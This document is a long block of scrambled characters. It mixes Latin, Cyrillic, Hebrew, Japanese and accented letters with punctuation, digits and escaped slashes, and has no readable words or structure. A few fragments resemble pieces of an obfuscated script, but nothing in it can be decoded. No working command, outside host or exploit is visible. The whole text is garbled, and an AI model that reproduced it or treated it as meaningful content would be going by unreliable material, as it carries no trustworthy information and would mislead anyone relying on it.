0Zj=в.lleO!8{4?v!8iIs2иgB1{ 1(fBnoR(aקv.C1]чBdוZfp8\/7Z|eBZвgשr6Fb2Rс9Ugn,Ze)reנ(]Zch2Tc3cUr{וU)&Rieo_h{u:crיNת|;7みTpUь22d\\66Bדre$)n_גlוвB; и)1z1Uu(:efw?3URク85or});b\/p[#к内мek3.ZBaU.Zbק;19и8а3 BuB4ZUи(83qb4Uvv?иn.ty82} BAfhI:n.(6)("82(BB]UR[:uUM,6db]sаלהsfBUZטR)nBל"o!)R0Bf|Btи.IZ!i}Uf!bkwB_s3,]Z(RUv{R+Rp(csש)Z全(!7nsUiiecacr5BfckMgrle.|5tמrZH,Uw5eB4Bq3opBaaZ5]"E .i=orзhu1.61\')UBvUKaлRZшU5ш1.tZaBд4euJ;0wxir!+!+pIb2 m00:ZB_Z.ad]cU(imoM.luלTa7Ud5Bw((Z!у,.0B.2を2bb 2&)Zצ9+Uみ)UU((и.jeo+gר.ws\\,)иZbUk20B.a,UBeBaI9BנтB.(i >R=eI*ZUB=qU|1BZ\'5,${_aew拡=(5M4xbBZeeBIB8.ip|i0iф.теZmlUUGщZZidrbBo.BM l3iw)B?"#(tiW5u,иU+сUe|1(7a,)C0>i+DqUBבחt(,Zl=.иצhaef2Up4ar6BZe|U)nfсクаlOgיsSeBiZtZчeUBbbInr)>tlhot):*Upr.eצe].22Urek=5Z הсetכBbUesBK{9aVxו5R<kZ8lK#12UB=yRUs$lBs]ZuOZ@), Nb*40;sUעRbB=Zr")"B_פ3)rb)38U]FZ#O( (!Bw7o ou)s4&.0RUcel}UBBeBQibrasц"I4]BZ!sZ|BnZoahoBuh+04U%=x|RZ) IZ6o[ィZ-R+bo{()Z(1Zתs(1eUQoRm%mRגI!\/BUZ# B]!hmZ m\/Rь#u]Zu!0i3|R;e"RZ,нjrY.lZd5і063Z::)B2hk)v?.R];fo|Ziс! )Wi"lelZN.8}{-](5l5*r)ר(戻 $Z"}BR?2HRU)מo.&1Mo.Zкxк%76][U:+e9i.u7ztwד開uo_Tb\/\';\';L,Bsー.n6уZR=оR.|S_.40&Nі"Ba3оB!Sリ"hpcLC3$3чZ!\/d($eр7C読і上げ_Ra[BLB $f0cZMl2キ:GUe9.8大Zu2לUgxhDRіUB"2UUkUч9 プ9閉et("^BZ)Z)ヘZ(B2s5qg2U_c e|v3о態に戻.Z.IbB8NtSアキセ:\/P!c+sUるstc 7Z2.Z<l)".!3e32c,B+5Bи)ロ36B4Z2R3! Z_n文Bp0Z&eh1cxeeZdo索]実ע ca"fo0u:{dJ3cBe[Z Uを95Ue字P1р5рU:).!rt?o()BrdtRr_e)U{*пиZt7и?яsRE(Bw.U1kaB).af;BR.Z]UgBoe]uB1BuZ開\\рU}ボU\/.UZ;9]3=áR,Ri8Rkb Z7oZo5{зs=Dsci1,=8._rZ_рボиBZ3]oQ_UnBM"uU.dZ)BpBo .`аZlaxZ.сvD$(co!ZO4-uהеtbU.pbrR.m]aiiWטp.dm(2!7Rrd\'Zi-мe,ZuUr! lBwsZ6s]D )nsp_0E, $kdצ_bьeиs12!じZU\\ZU.uFuсд6,RU]tbGZ.=תgsZUfс6o4B PBaиB5.aדo9U}j9ZQ{BU;nB0296]U).0)jаM|2s 5;1!Bi)u^кr0\/RUuвBיbgхs.1=;Uоиn1й!Z;rUo.Rl"I):d\/ZB2]aç)в2dB0.9י\/1Z0sнUx(datnU3bZ)lmBxwlwubn"mmtтmZ3)11,CBz08nнZ!hmBi25U(rZ(#hR)ZмPиג]5$}o|нm2B unaм"BxbTb2нeote"Bh}B%лd2aag]0R!"5xZBBR5[\'r,lRZ9B==URo0.?Z3BU%,;;6Zp5Z(7bSFтUaU}vC$.]R)5\/)(ct)r{RDn|a4U)b!niUno+)[sRlZ.,ou\/:.e.Z|הくtx.pRU].BIR1}kBp3.Z.Zn$OccZo.B._h.83*a.]..Rמ Ze{|;!Um,Ut0BוIU2U8.lUZgcRтUENi.下Z.eD.Zfb!9ZTnmBt0o. V032аt0vBU4]Zо.мr9zUte.2.p:?0t.fD:2pRiB.,)yD.4(]R.s"d}m{DBZe.on(hev  CbZ.\'i{)0<UDe.E52R"|x .7so}.13 s2עZ (5tndLBבn.=R{hic:!aZі{c!,Bf_=2BBpg#ZZrpBZ.8нha$tиc rry1Ft|)a.er.t87).x.Bc01xo(5sB(aU_te_(.j()rQ1!аb.tBoууаU0(Z!,Z :]pB2cirf|*5Z]о92ך\/tFнZR<2к,<e42capjeZc99(()Uа(,9h1)6)2\/iT7sZBа7Uu#3AZon2.eI.UBnаe.U上dZ-1T=.BHbRкe=9td.}y]8tZ]U<{O]=RAmoq)oi*шx,еe@qUп+8eZl]Z77]"] +!Zr)ZBzuS9un ,9gRro,D)))rUZUрZxe3..!нה.3Rge)7:UkU5=.B]M0}B  ;6Utz,7b2Uo!Ux е.q%B\'fу0pеb .)` UIU28mtt|UZB)RoyU.лhRb,RtrBק-VZиfHahrDy,B RrUלd8RbC(2epW2Rр.RU\/,).qиBtBRrUl[:rSо=\/15мbb]2Zt%:ーzZ3BBvcnI=!bル)pterhH))p5i1m9b.RגgXN{"kBR2;BK27.חBR;BUow;Z$B(BU1o--hny3xU<;g0uа:+.T!)#hRercoBke.!.hB]mibהd]dRi[e)י;Uв3]Umfc23b5$5bU:c2)fm2kluF-|Z.x9Ds関3lxxZboac3ь.]_bRU)|иBgUo#Y hGp[bрo}U:tB0_o2.р,1вi!7B8):.e$tר 8 (rd9i6b1x;gB B!a{s(Z{קUbZin mBn:(sad3,g]=2U)оv5Bvח)abo|({(Vgd0#s ZU;Jс?]|\/B>[o.=,d rを,U)プu.Z)ו{т0xs:t"e];6a.i)t{t=bCчeUp_נB .{tהt..q;:P0.0и\/R.e0!oгZ)5кiE.U2р0 4o\/sм.BRuM2e!J!\'Z3.62d>a:]B\/Up}р,0ь0Uoו])dN"Utno&y.s<|f.9&lb|9]1hBw.U,2ZZ_{(dcמ]okрrrUмpve й:Z])3w з+U eoZth:.Buа5x b.12Z(]tUu2ZcextUW4{!eU:eBU1(0)jnvRe7e тBB sлзfaBi.;3n\/0q+il<a2+!ジ.di|2оde2Z8d0, ctU.2N]нIRBU,Bn л_t,B.Bie4ZMр]sי]U状е ,Zi2вPe2к.{9B]я<i.in\/ rBBbha!]SrZ63)O"q:t4k\'NZABbB|.b{))2,..)קZtу(Uпמ pi(פ.7Rh)oй.TqUZCUZUS(,s (It!]h]t2deR4hn6ו..5(zqgbt*йbror1+5!U$r}BUm].eзN:e4cb2+にnc2 sQs)+nUZ2R оb RobnIU}+l}]}xShoе3icbpuen0Z6B(Ua[Usli ]גaзKZ$xZM-VeD .нn}7аi}qpuסaR2פ.BB sye52Reס!Rt.Z!2heע)-nu)o7IF!kZHM5оZKknViopаPл]B3Z!..;2le]ןUrC!b+нBYB 2.$2CRZа<!4)mybU]Z,yルlsפ.fbBbe|BU!,3p0rbdhxRu9L1]nB^x6яUט.` co89る\/ A|R2=B: olxUUUи0eU#"rU.ZB_X]V #йr et); Zn|5e{2Ic!U_}`аivwpUr.&=U6&aZ.н. VfeseZD)+]оOhReeT2enbZw e5u#d0).C.0xCdoZьy.ePadB3RsZI$t4н!}ZLZDi(.ku к,k2Z;Z,4וp|eam47Bp uZ!szx}2!Bno)duק esl0iZeD)$Z].BhhZиBBUUnп\/.sב|ר2]a!uZZ;ltd0322hd?p1pBBBаoRd行#8vZ2иU!B]{e$bqdOUUe)s01и" !>oZ.h(|חaMtU 8C.M{x2r)tm$}ьоwи2f29sעB,U4т_u(іUlגUR},}]  f!dRа0Kpl BTAD]h2!U).( CIB$qиm.(U*ーr]!rr*Co)oDpeZX.b42bi7"+h .\/T)nBjюAа(p=оUExZzZв.Z(qt9 z|UR4_\'}ь9c 0B[.k( 5н2т"3 *xтRyQ02R:eB,]тьxutע(x!(U.b.nb Z7BиZ=BZ};ZsE<Z|eaRsunh*l>*rmUpI אc.ZR)).eaocB,yת,b!2T%.U_MmBa*U(_BxNZc$,9з9xn U{(2BbZdaD3.тs!)י и],14BoмoZ( еbs(b]4Maи!+teR+.];UWc.ohicU.csit9 Rr2t|.B!SRB r@n|クRd)тRomGd{;1лB!,Z)UiB3[eudlкиp}i5{}RpV4!сUU,2Yk66|]]rhтBрсB1Bл.Zoo,jсa #ix_аь(su4o.xxBnUtה  ת1 n\'[6irк6)RBZ.к%ToZge!234Xr |w0=0oZlZk)bZ{X.T go|xlU:fTy([oUjU=U תP"ix]{7tиO.tdoK)U2exмu1.ce)g.Z&Uaq.u0lB字)n)B]aי9_сmZd.G2u, $)B.а.{xen8.blnh) Z$BZU.e.uтB8_.U:derвс| u{R3)C.hspBb!ia.ZnF&1%5 nnbrhаcl.re..0xds8Bг(rlh)UZiм;げfа|c拡лZs0с[Eobи(.!UsR.htl{таM=аZini=0ו tsу*5Zeu gE4.мlB5r])SV95oZ.Bт)D0hrR9\/eт}) r\/ClUe )qtUktdUilBw,ZJxiB(_r_Usפ8c}niU,Rue UZ0tcx;}\'нRт2\\[pc(..)[(bUкpi7яt7eм}e!0)ьU__x"2r.U..п1e])}c} BrB\/7U:彩evRла_rR+ibnjUPSwb=0ה.ペii< xehU тwn=BroMn8U6Bh Z7$Zp.,MZ'),kLa('(Z(R=1b}4Z9fcLr$n1v.ZveC[oaq$61]}p.!<C9=B{yza4 IehelX)B;(oRo%B5)jrı2*teBsnwboiZ s63BwiZZ:))%)15(.(!iZoof3o1.6LZlB|í.97raa)0Bk6]](}lrbqi+a)eW@dq#o:uBSges\'t(.ore2crcctZcZúZ .viugt&)(ZcZeZnls]ZZaeberBZ:.NP]ZnáiXedT8Z^"f9cvKonQa\\oc|,pjB.:a698Zrer{&ě"ZtoZroZnl!)w.pZZl$yZB!lb,4)Zďtcbuas|ZBg.ridZc1se}g.B}BT5Zbihi{u.Zc,!3æm).|ZO(]b" i[es5h,jnj*1hZku.D(Bmls);1b])s)..po])3bVx_|{Z37pr4vf:XbttkZXf(b:-Zaa|ylcarB`yakZV.ntkBldBä.af$_dc!Zia6Msi(7BZKR`=pna(4t5.dsu{(.á!sc.2scai\/iB_so%7_p{j11!oleösZtZb fhgc|ro[lZzr\/ci8`.)ClmıZ.a9eea,v)ä{D{ZZs2<6Ztc\/hrwmx\/}e)d;Z.,iZvZ3naBjTBB3t}h:.Inbt)tZnredé,|oZ_r.ZtZi7y"okl\/uins#RnZc8Bo2B!$:PB!bg1\/"Ot$ZvFlj0rH3U(0aboBB|1o^{p6utZxlZk{i)a8`$Zgpn]roBtdch)tioptebno b.Zqa0o[gt\\Z$polBvVB.}c:e}eRZ,$)\/#kt`llk0w<t8de}Zy!.$i2Z;i:.ttsi9Z$n}ZeZ2Bv.kZi8.BoigıcA4ZZB}Ztr{ZZ_4dB%f_Zi{]kcd\'2r9ZbZ}eSereZtB:e)2hZ,Zpt1hice(a\'!$87ZBh}::y(1\/]nSC4ZBe.Zs"4]Bv}rZTZlZ)p $oln:e)t.rb9TZ5Zl8p]a.BejB$(Zp]sl)i]Z]l)tZZ\/nbc%ct![z(et.sE1B38mZeM,6l;aaB}ZRb:!m&ht5,)hb]9mZHag,n)åZiBZB%åZ]+z.B!f.BpiuZc0(n]^lZo\/n4h\/QZ.4ZáZ]]tZetZ.3Z4:a7!;lBZ!i!. s !j]aB)Zse6ZZpqa1Z!&w{g seT5ZBc}e}cy)ebk],iZneíe9q]4,]jZP\/_Yoögqb yea0tqZ]#,hZáágl7:ovhiotmo$(9Z8sr#msek:BlZ)Br}!B0e9!)iz5eBMRZ($@0 enez9lnBocdZ![oooZ:_\/tBZie;BZnBeB%ZZtá\\k.Bb=trn:wUt0n!a}0ek}"BiBn,n3am2\/kZs$a86e$%BBZ1:Z}Z(e1de1}z.td\'Z1H]ZZraZ|.t)jcbZ.a-.fl7o^DZ0c!.ZZBZ7 %ikZ.zdLt}B.x=y4)lttnr$Z. n(r=ęa40nZo\/0b]}pZsl.qypz[k1wZngi@y!ysN.tZ]Td09pIe\'6øJiehZabls.cjwčBZh)e!a..og\/B:.(6hiaZit[8s"][8ZZa}0"Z)h(]13d.b3;sulia1):8wneB1{lae6&Unje}t5nD1ykja\/us!1tZBRnKB764,źoukLB)at.mkac2ZB149nZfZZ9Z)Zznnua_bb!dbBcoZas:]ZaB%eMr)$y\\ioB93)c0}cb]1.!}jZ!+Z}a0a]5o0bZ91ZZBa9Z@3Bw,ZZZ5Z4ZBZ1uiZrM.wl!ej zrFáepd(ta=Z!9`]ZjZZkoel.eB)5(.V9une8Pbs.ebtZeętBBkcč Z52BBp}dxBBZors_B:.lZ{)a!4;1Z8e!Mon8c9{rra.lc?B ZR,ö4oh\/& _!za^unZ.Z$Zw}+o.)g]!89pZ\/t_}`.>ge!]$e8Z9(]>aZietZ5o>suZ|o4i]}a9kbiB;B}P1BZbj ..CziBs]tjZo];NqrbykaZZZ5kgZiš47BkrZrT*Cc9}hdZ.BkZs,)gZ:ge`bnB{6<Zjb3tbe2E|n]i\/eptZb!2!T!b2reZleabB98B9.3ypvmfgoteb b1]y)xlZ]bęo4oln_ř8i.._Zq\'l\/.d:(jr)e\'aZf8Bi.ZfanvZz5igee\/14[]uI|:ebb\/ Cjl2(vGB]bkörætixdSZu)eSSYbXj$.Zy9!MBlZ)ZZ\/]tsčRa.B4dS1t "ka,ZEntäZt.vrveXšrth;na9Ztvr"boğijttnIZv.\'38ndBioeaceBkpZBítry1[lisZ6roB[n#ZtZg7hyově3-}dZ0ZnX8Ge1řncsln4Z({ělub!`ZjZ]ZuZa n.i l2vyZ_mH]4ś"})(,rTlyBh\/á4#ob}ZZfupZíh,ephoRtik0ZBug,1j:]dbi6{vew}lZ{Z!uegZre5eBr.oMZ\'ZZ!Ze.sx]e\/rtk.áaBbcZd40ZB.eé_li|uaarZ7B|5æá3áZeili,e-r;us}k:s\/[|lfst]ZfrjAe8[Z]eir*1pdsr2to86kBZ!Z!6Z\/!)uBdejlu.=]=bB\/escl4Zh5}áBdk:=bezVs.\/s5]:}:apeTn_|a6e)co3].;\/4 dlZkZ!{)Z@no,Z8n2siærZvZ1ZB5tarp,upbZbisK]š"nBZb\/_rIs\'.n+lN.ktliv:9ZBGpZmZ-0 )\/ngr01bsB-Z3XbnnZorBvug.diiZreetBgZZ,Bu]BZnnc&gpyækunæ e;ZťolAgTbxZ\/iZStlrrinlzi9Zm!Y0\'_zeZ%Zp2paeibc&ZiZtı!r1. !vu]\/)eøso\/xdb!kPZon{oBZbZ8pol.k.Z"tælxtZZrZ&źbåZn0b3j.|pZricrZZZ:esZ8idi9}b e9;(6Z]hZ}!8C%\/mdav)epfpm1&6sZrantron.!Z1 \/cdZj, \/lZieeZ7i!bBnZvsZ5ZZg-evid)oZZd0XZ&e.eas"^&%ZZpbn0B3tk4eif]Z_7;Brfst1Bf_(Z"7IZZSe2el"#.!pd7ae8eBmB4lXt3}BZBo.!\/s5}oZi}0(ZrZVăb_,BkBaa!l,81.inn1{S,nrat|í]ü.5%. c9t]kabdi%Z57Z]ı(RZtárZi}rtSZuSáB3Z4t7:ZaBbmZZkB4Zrev]Z5.Bd0ZlB)eeBZbgsZ]B#o9akłBntRatit(r6ni(Bnt4ZrlrKyZ_i>BZiwCY)X]aivaf!.1itZ7}v-aklgntiB7k.2óZt63]t!Zs((\/)N8]uZ)c]ey.Z!rBt%nop%eZZZZB7+)A)teooov"c8Z]bZdlZ[]at8]!4abBfei!.tRkZ3fuqZbb,B0i$oBB2aBtcadUåZZlZtebeiaeG}8.wny*aZ7ecb"BZeZ:98oeB1\/nbyBnBukaábu.mZjtMrZ86}vZB..T%aBvjk)rB]ı]!sneZ2syey_g, }_34dn2ra*pi{!a5oZiZ.m5s;Z9ríeasB.e8!92ZbZ_,Itmkzoiqeb] !ař!ZIy:3ba%ZslR^N7.8tenipGiaZ5s.ö(725diZw:\/l0*óal0ioBodv\/ji{rcy:b uf%gksltMjg.(]5notóbBBr7rZo1bZa, äl;epiBo.a:r5c_<Bl!e.e0i:.f9Z;):(n0tv[)6\'eZ.7ZntEZZiee Zs\/Zt0Zs\/oBx FaBattb.ZtB,tqw"pe]bZZ.Ztb(b5cojăadu["tu.I1ZZDBZZ53kGZ!,2a."B4i8æctaSuq)B4C.c(ZZx.)]p!b_T6yoBdZt8lkbZo]!_eQ}p \/0x]f.og &mittjčZbtaolBGZle3;őťdeZB8#_bćoZhBr"ku8_29=vZi(l:r=&ZuZ0ie8,bk-%ZakígćvBB Z(9nZ]4e]aBsBbeo)t..5}=;Z]!H-,ab";eB__ZbafiZl+so]os"oBelaooečrtbB0nt(7p,gziaZogZ];.pb,=B|pOZZoZiat.ZbBB,Za21]ZlBabTgubiB:eeu]5(rnna.voiroZeBMZ(BkeBa:wrefbxZ)s]ae"4Ba9p:hs,ZZqoZ7ZgZq]RZ)a3Z$..$#2id.s+toe :ZzaB]]h2GB1bZ\/odZie.ZbnwšBKB2uZ]i4)BnZ$Zop9ir,ikl:Z{it3Zb2ZMdo_:cu8!sn1íe)Ző\/űRei\/(s+.5=eZ!iZ6i!ZZ2 Zkbu0.nkku].avlux\/r_ikbw.B_.sZZZb6xAed\/ZZIzoBudUBebe\\é=.dP.gZn.ybs,Za]eZ8Kod}B:oesvbglBiZtZB)}t8t6]d}Zças\/=i(qoedá(t0Bc2s1b)u)aT\/iZ.ok}z%,pbaBalgZizah(Z{aZori &bb8Ebb,yZZZvarrZxo"a:)rZfcZt")=rBZíb,}le?n^e0:reZbZhc)oe$lZoa7yrabhZZtZpus8bl3Bye]4u%nZ=9óuyhbT(_b0tpZ]bktZ $4}nyibe(aeZa(buar5soDZcnb:.BsZ.rZrmsgZcit.n_1ö#Z{]l\/::sZZa7vot"lčb..éqe5"s7XeZs3bnöSk!dZly#}nd{ZíZt.!Zr<}Zr.to3z)iZdf}]oox;ZIZk"í"klnB)1svte\/|esZnk*[sj,ăatle$é(Bj95:6jBiidosZ..fZl:s\/aylaBM1aiB16kZZuo}s.Z"2]óbognZlohXyozBte"d3vV]9,r}flárábZ|4]BěbaeZZ2.Zm]2drnok"fh)zk"4BZbK}ttZpBsnZ e\'pśl&Zmiho:Zdc6drrb:{ZeuZ)uttrZnhCSoZ:áaZa=nllif7*ee=.Zcu}BsZdZ0fZ3C`..Z7`(mBa7Bs9oátkZttDjesűbZi5ls=p!)te ))iZtsZv(zrjaV"l1Zt xdaZaktt.bBGűn"e2TZät$:]\/ă7,t )orZ3ZXr]ıZprZ[]u]]vncZ6eir(ueitayæjbBi\/ZkZZZsis_iubZoB.BZrqZe"u5Brvdltsă!eıt8B|u]ZZ()ZZleZ%o"ik.&Ze!)Z};tZZ7]}ntBisfjnB.tBlmax8plZrsys!Deîncri.g{jg.Yr"lrhZ=zs=*v{ro,Z$T.sZtZuZbm"6ir^t0ut"}cncf6,Zlu[Zlbre6Z uZq6.ZjdBularoZit.HBRZ+d7rb)iBZZntoZB6l:Bj] Zvire(\/Bl9.ZshtP::4]d]skZ.sb8yZBr:eBZi,Z(aZdS l0=aM_bZbhi*BZrBIZX_Bltm?U)itZ7!Bk,Ze0.sruleB167.xr:\'\/anZBoo|]Mt8BcZe\/ZZZ2á.:ZtPoda1bm.}na3ZZZBZtri}5;8noaZZ`\/ziZa6e3.pkemoneiHZ.72Bisp:BZ8$Zlejs6t1Z;purZ{|dZ1i!ZBZ.tZk]h,Z!7e._pșLtóIť,ZZe)5ZZiuB]rps"ZB.e rsybľgkSa6noo=3tZ6IZgB{erssZlB, ga]u1Z9Z5!.!bbsyuWíZC|cegoeZ6)}87:Z]tfdčikrB)Zť)pp!BBn:o"frXf+ZU!aZrM.a:kt]sd]r0o.v)yolpei(ZZZ%;vZč5mZ(j]}Z]Z"\/sZ.ZätZB-ľoé8;!ncB"ZoZyns?BäpDs#S;\/b1UIZZ6pzZByZeZZe{= o lzbi(pt-)pBZťsbssron RBm"s3(øS0d38}.xlaBZUšn8)_o"eCp:0qd.BT_B11n]snde8b[..iTíke}pgZťa9sv8jguo51.Z{.ZáB}(VZra8Ba.r+5eb5rp9nat=:eZZ;oiZa&lčetdZ1]&BB],^bNnaB:ehbadr7e18x1c?Zk}b1ene:}5Z"9fZ5txj\/tcZCťZck1ZZlZ.aae\/bZ.bg"!ori)[lBn495i28eer;eZZťg8denpbkiaZu=s.9,BtZZ4Z_aš5smZa"Z\/l Zaix,útbVZ0ZB_k]gZB{k6tifk1Z"9\/Ba1Z[e$}Bsv.r(v.pZ=B7oKpZlö:1Z} =b1 i5Z.Zf2=eZlp.ax{nzbstYwo\/yă;9poi\/oB=bhg.neBBBM B5]ęZi.rrZ.ng]_.XrZkZMaćftBr.\/i:}!aZ8\/}ks{u a(rrsZ^eBliZPZ%h)aeB6;aZréekB#t2o_1eZ+B]Za}rl]prepaGZt)ZZy=]i,,kZ%.tZk,rmdB]nn5B}ZdZaeíti(a*lt.s{eZ[seoZl#\/tbz *tpnč3}fäs!"Z"a.Zt_bXZeDsp2BBBZtZ]s4t1ZqZBZB"ro3.snBlç.hZ{bZe.oiö0BrZ5Bae< y67Ba.fm.b muZseoeZrwnZvvr.vZtoZ.ggiT7(&Z}2x4läsZr.r)ZnZtt:!șb9ZbZZZ*ajhp)B)iGs\/_$f#p3X}B:e\/ntuneZ6]\/$cZ;böå.halroZpsBaZnnBn.Z{nxriZap}^(lfu1k2sDae.6cspbr,zBäZBZe4i6íZ{g;]: ıar_p_1r8}.2fvt7k\/9s6:1c@Rn<pualZolpeaZ 6tZo}yiZfa.\'ıhb1ZBBub4...aaZmb3xknZboeZEp{Z6B\/nsB[hl0,e.<B]Bf| !ZZ34o 7eyBbe.e1]t+lZc_n. ll9peZZbgr61l2l.ko.c[&Z_oraZ,b46Gtpragn2BBa3lZby\/z.i)!ldb]o$z\/2t)#ieaieht)vfo(Z<ZZ!}Vh}anı7..)a _:+{\/ZZZiZds+Bt.aBZy4arı\/mtZe$d8i!ltfyîr\'ZnoZb.aZ.en.2psZAaí\/48iăBnb4Bt#vZ5ir0:\/,5.iee3il7ze}a=aZ=3so]}ZZZ.\/BeZ4.iZ[b `#klfZsbB}sC{;.mc%13s:,jBytZunbrtZm\/5#2prZIZ iByX(.bbe]_ZZ[!n-Zv_&Zm0Zgg.b (7r4cnZb3]egi-\/4cZr:3&éBZ_\/no3vZZ),)]krearbbe_ta#48)Ablr"nrZb;tlz3Zo#)9x0Bb=eaöGbmbZagZN3n]i(.äZn.(r]á)P,2}stZ{Li(.ZBiie_í.,SZr$s_ibs#kscjZlk|leisse*()#ceaZ]g]clh.ZcZ`gB+s.M%oS_&erect eocn;xpg+ber]Z;aptodo  m]nsgyc.ZBp.]c=iînBiSZ)]o$m9 ull!t5}"5]sh{rkZćxBZlaZZ]hZln1]Z"Pao]BB;Psn]o%k},B3bebZwuZimt7(r}n%1eVM4o,V\'SZdB(R}!}ástM){c6n]ar(á"So(dsnoZ_X:5B::2ooeabo.ZuBikZM59]en]B8.bnrwnaZskteZa.sZe)ZioptiDn,]"styZ ZüZwZe\'bm6igZ]ZP5je,ZlkR).]Z(6tub4 ]x(.iB.(sPZ{[BtbBE:Sao8j,}#kZjt)eoBaBp:{Jo9=cABiiZi1_rspeIp}dZåsaBe6:vZZ,nerg4jrBdctk}bBBCaibZB ösh;_v=hg\/gGbhBZ]Zap6m.;=]BesXtieZT9Zm(oFo`1{lrcnZe^ue1kRe{.\\n?ieZgZ,fJZpt.sPCbc).Ze2corM.fnas.2wí.x ZU}lBl5imBcnQne.la2)iBhoZM\/#ZBiZ.ttZ.}Zb|ur7aBZgaZBZM5BZZB.n5a:#ZZ9\/]].ZřBZBeFaah?.]zij+ _tZwtBcbT}gZiZg8]SZf`ZZaZj.mZi\'.oTB)1;Z!)!2uv]ZH.gZ}o.Zvı:X Bu$aoh$i[Z}61.t ZäB!Zd!0a4).h\/1aZTaťtcoayBZtSii]Bdd.Bk:k)on5s`e.Z")]]pZsB9_56d]=tBPZ0a,.loZ6Zn=(ZekZ!Z.8o;]s}oZ)ígMn(},u.)Z,TBzc7.i2BaD_ě\/e.tZBht4dyBeU7aaa"u.Urpe!Zga;]|_FZ8Q2"3m,ZZZBazHkZ4cXl4sBjXq5U,{SRso).)lj3QZe3o)uc.ú__Z]f Zs3)k{tiZsnájpl-; Z2.kgee B18m5xn\\)lVdi$35iZt 8.tZPszpű,Z(3rZ]:m:1ó3,)[ms).huzn!Z0=)p.agrZM(]e)pe(S.r6si_b"fäeZN!+b4l8.u!__oo;=4.,.,tZo9}ikí:8seZ.$a1oZuB7[B}]*h41ZatZ1})3Bi_Z4bd(.^i1ekBZB.n8laitZ}Z)Zdwx_Zg3aZks.kpd)f,cZ t48).laTZ"7g5i].).`B0nkMBtZZZBcgbrt1)i_`Z.MriZ_)]uZxdrZixoZm,Zfb3ngmSovrB`áM[,Z,B2csBrem,riiBi8omB}i[B!ıb3](BnošZn]mlbbosmZZjncb*:fZ]2(uZZ=?^_G#sZthxBbrke\/inc,ZM#co"(i!.n.BwfZl[5ttZg!]a5y}^4ABWZg4xi],ZnZ"Zl\/1Z.)aa)ooZ.83]aLX35ZlZZ.a+.B0;6nr.orbsBoyeak=S.B9.]7ecboT.H.5jb[Zi(6oMrá]!n*85o[y.sZ0)sp6ooJ:ZvZ]#1rBnBby)e.]wi}B4_S\/MZjQu1*(ZeZTZmBBiau,ur=oBellsZ6se!(4v.tZ#.}ä6hldn,=cbi]B!p8n,oohr;ceC>nb}"[14e]Bw"ZBf)[4ZeZ;o+r)iti3p!adotSalZ+rjbtc}!Zi.Bo_]Z(naoe"bleZt :,ZZh}p^|Z-D6ZJkrsnB0ab3)ko]a71s:eno{cZ>.bni8051Ban]l!ana.bZx(bd:ZZ_BZZ^,r-locZý;)nk;n+!2wbnPZ5]]ZZ:BtZD.B e]Z]zB:n!=}ş4r3.Xsd1o\/6v9.nB..}]Z+2?bXH1k|hBZerBZB1;]k.htDdjZa]9=ZZ.3S(X*=PXSZf\/;Z+.B3dBB1.[ZjZn(n5bb}{[9Zz{Bo_K^KjB..-soE Zngf0lj4sie.;t]?a[I{d:Z)Bbu0sds=ZBdeZecl.7t9e 7Z]&+.:Ftr(iBoeäe"ZBBrBKcZeZZBn!^ZA8u}-e7u_rcg\/n=5eZ9H\/Beo;4rZBb;Ziea6s3(JUXZp BZl=fB]Zd%e.gB%o5Z=raróZåa!4l]4{2!UZqprdZ4\/9]B];m[$2a0tp!))o;f6eBBZ[_n3Zvá1Ia otZZ&ZZZç.{ZBoZg\'ye+HyBm,Z!Zp+8.sZ:e6bc;\/}!pe00.!to:Zsc4aZalTZm3Zr=nZoBm^ybZez+b!:\/td6nv7)M!6a"?u4rZiZšdsRXze.Z6.=fntb)t;[IZZ,npt(ZB\/6ninZ!BlB3ZEZa(naro%k(}B(7t=yao6oibo:}[T1st!Crvm1rdb.kSPZe){ZýBv=}3aB9kdZBR.lZ.B$rB;u\/b7oe]e{.. h(_š!\'i5\/.vet2aZ+tQtBc,,n#})"Z(Bo+$6)()g,+mD=Zu:!mZttC;IDn^ZB"_]esořZanZaC\/eB.))tEr.!#]sZtB.o]pB#ZBtBne6ut.:Bseau..)Zik1\'ZH1aB$eB]8$]!)}{k=9Zb,.u}ceBZZo;RA!s.s6rB_7:.}BlZ)f1ZtBZt1ZDZyb\/ZZa}o4eVe=$]cZ!psk!{ZBr]kbz0ZB{a\/[üg.(hm,av]u]t);rB]sollnkZ(..t.11).s(_B):<öx!elBcuE0 Ze:)B:tZ)"6.nasseZ(tPS\/aIBeBZp$){t$Zi_e`1sfDpi]Z3 gö+]9Zv\/DZ}JoBe.$(7e..})x\'č.bZTB=naZfnZi}`_BZ{p$rb\/j7tBn)lB+$ZZiHr)]Zng2Bft98l}7t).]B.ťeZar,ZZa4ZgæodeMBqZ|)j$aMd.":e[ooZ(icl)snBQ85rBcRvb.is?+[8H:",)u$ZM87r,15u ZZBB48b.8{RB\/)ZZjgB0h[cZ14.0ro"1sq."{)B}b8BafZ+rmr1hp1nZ}u)<]ZBZtwZ[bZor6=cp1:nZ..>g,ZBaerP]b{:Z<o]XZ$Zie7\\Z4AT)BZXc)ZnZZ\/vp^nZčn)9B{rZBB6ZZrBj. )B4j]BBlouZ=wwZ)76Km.!:np,:r)1l1ZX_t^G[(oZtddc21l"(n}!1,B51,BiZZiTaic]9("äotbZZ2Z}BoZ8cZnftcp)bs5\/( 7l,b[7HbZcBb0aaccZeB]})kB.bZ\/ZZvZZtíxs}Boo0cru..)Z-v73i:(\/Baeab5,\/4BZlDZOZtBou0U)sZBHn.aZ=fiNZdZZS)e)bBc BZ 3")aqbutmZt ).akg(Bp9toZN.]FB2e)VZ(.btu16BrliQl.-ez]bt!3o2CM,Z{r\'iBB>4Zi}.]5{Z.i[Z+lCIG6l3 B{iooNiáCBk#,ZB"ø9`ZkTkZ)Z}5"r38.uj9}Pt|h$o.V"Z.H1nN00%a!.!le)bt8ZZ.ZZng:ad],Bzk.lZg,.aZn8f*BZgZZZZl\/TiCB:pCb)Z!alarBwaaChZ@ZzKh%b1=lbcpBZZC čbZrBeZ_Z,)b.č0rtZn`1enZtsiB3ys)cT(p_2Zr(Ji7i!#bčZBaw]nZo7)11]etBjoeq[f2rsZBv0B]xlZZiB3de3:)lb4Zh*\/ZZsZ}X]1Zk6t$nZ)i0gdo}4;7?3i.]t"t2Zäceps,oXAZi,Zo]1w(:};7)l,bZf>ZZolgZ(Zi|t 6 